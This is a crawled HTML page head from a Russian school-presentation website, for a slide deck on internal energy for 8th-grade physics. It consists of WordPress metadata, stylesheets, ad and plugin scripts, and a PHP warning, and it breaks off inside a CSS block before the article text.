

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/fizika/vnutrennyaya-energiya.html
body_size: 30553
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Внутренняя энергия - презентация - 8 класс</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Виды механической энергии. Внутренняя энергия. Превращение механической энергии во внутреннюю. Превращение внутренней энергии в механическую." />
	<link rel="canonical" href="https://volna.org/fizika/vnutrennyaya-energiya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Внутренняя энергия - презентация - 8 класс" />
	<meta property="og:description" content="Виды механической энергии. Внутренняя энергия. Превращение механической энергии во внутреннюю. Превращение внутренней энергии в механическую." />
	<meta property="og:url" content="https://volna.org/fizika/vnutrennyaya-energiya.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2015-03-19T14:07:53+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="540" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Маргарита" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Маргарита" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#article","isPartOf":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html"},"author":{"name":"Маргарита","@id":"https://volna.org/#/schema/person/80083b68201f18e0688131c0bdef2e3c"},"headline":"Внутренняя энергия","datePublished":"2015-03-19T14:07:53+00:00","dateModified":"2015-03-19T14:07:53+00:00","mainEntityOfPage":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html"},"wordCount":228,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png","articleSection":["Физика"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/fizika/vnutrennyaya-energiya.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/fizika/vnutrennyaya-energiya.html","url":"https://volna.org/fizika/vnutrennyaya-energiya.html","name":"Внутренняя энергия - презентация - 8 класс","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#primaryimage"},"image":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png","datePublished":"2015-03-19T14:07:53+00:00","dateModified":"2015-03-19T14:07:53+00:00","description":"Виды механической энергии. Внутренняя энергия. Превращение механической энергии во внутреннюю. Превращение внутренней энергии в механическую.","breadcrumb":{"@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/fizika/vnutrennyaya-energiya.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#primaryimage","url":"https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png","contentUrl":"https://volna.org/wp-content/uploads/2015/03/2015-03-12_23:00:02vnutrennyaya-energiya-001.png","width":720,"height":540},{"@type":"BreadcrumbList","@id":"https://volna.org/fizika/vnutrennyaya-energiya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Физика","item":"https://volna.org/fizika"},{"@type":"ListItem","position":4,"name":"Внутренняя энергия"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/80083b68201f18e0688131c0bdef2e3c","name":"Маргарита","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b7ad38d8b0bd6ffd18a728230ec1b0ad?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/b7ad38d8b0bd6ffd18a728230ec1b0ad?s=96&d=retro&r=g","caption":"Маргарита"},"description":"Чему бы ты ни учился, ты учишься для себя.","url":"https://volna.org/author/dobby2212"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Внутренняя энергия&raquo;" href="https://volna.org/fizika/vnutrennyaya-energiya.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"7ebecf4412","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/98211" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Ffizika%2Fvnutrennyaya-energiya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Ffizika%2Fvnutrennyaya-energiya.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
